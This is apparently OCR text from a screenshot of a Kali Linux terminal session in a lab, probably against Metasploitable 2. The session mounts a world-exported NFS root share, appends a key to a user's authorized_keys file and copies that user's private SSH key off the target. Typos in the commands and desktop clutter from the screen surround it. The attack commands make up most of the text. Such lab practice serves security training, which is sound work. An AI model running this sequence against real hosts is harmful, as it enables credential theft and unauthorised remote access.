 This PC
Recycle Bi
360 Total
Security
Brave
Microsoft
Edge
VMware
Workstati.
Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places
Oct 13 12:07 AM
root@kali: ~
root@kali: ~
kali@kali: ~
root@kali:~# showmount -e 192.168.1.103
Export list for 192.168.1.103:
/ *
root@kali:~# service rpcbind start
root@kali:~# mkdir /tmp/target
root@kali:~# mount -t nfs 192.168.1.103:/ /tmp/target
Created symlink '/run/systemd/system/remote-fs.target.wants/rpc-statd.service' → '/usr/lib/systemd/system/rpc-statd.service'.
root@kali:~# cat /tmp/target/home/msfadmin/.ssh/id_rsa.pub >>  /tmp/target/home/msfadmin/.ssh/authrized_keys
root@kali:~# cp /tmp/target/home/msfadmin/.ssh/id_rsa /home/kali/target_rsa_idd
root@kali:~# umout
Command 'umout' not found, did you mean:
  command 'umount' from deb mount
Try: apt install <deb name>
root@kali:~# umount
umount: bad usage
Try 'umount --help' for more information.
root@kali:~# unmount /tmp/target
Command 'unmount' not found, did you mean:
  command 'umount' from deb mount
Try: apt install <deb name>
root@kali:~# umount /tmp/target
root@kali:~#
KALI
BY OFFENSIVE SECURITY
root@kali: ~
[Exploiting Metasploitable 2 Servi...
Type here to search
ENG
00:08
13-10-2024